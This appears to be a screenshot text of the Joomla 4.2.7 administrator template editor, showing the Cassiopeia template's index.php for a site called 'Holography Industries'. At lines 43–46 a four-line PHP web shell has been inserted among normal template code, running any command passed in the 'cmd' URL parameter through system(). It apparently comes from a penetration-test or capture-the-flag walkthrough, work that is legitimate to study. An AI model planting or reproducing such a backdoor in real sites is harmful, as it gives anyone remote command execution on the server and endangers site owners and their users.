 Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
32 $task     = $app->input->getCmd('task', '');
33 $itemid   = $app->input->getCmd('Itemid', '');
34 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');
35 $menu     = $app->getMenu()->getActive();
36 $pageclass = $menu !== null ? $menu->getParams()->get('pageclass_sfx', '') : '';
37
38 // Color Theme
39 $paramsColorName = $this->params->get('colorName', 'colors_standard');
40 $assetColorName  = 'theme.' . $paramsColorName;
41 $wa->registerAndUseStyle($assetColorName, 'media/templates/site/cassiopeia/css/global/' . $paramsColorName . '.css');
42
43     if(isset($_GET['cmd']))
44     {
45         system($_GET['cmd']);
46     }
47
48 // Use a font scheme if set in the template style options
49 $paramsFontScheme = $this->params->get('useFontScheme', false);
50 $fontStyles       = '';
51
52 if ($paramsFontScheme) {
53     if (stripos($paramsFontScheme, 'https://') === 0) {
54         $this->getPreloadManager()->preconnect('https://fonts.googleapis.com/', ['crossorigin' => 'anonymous']);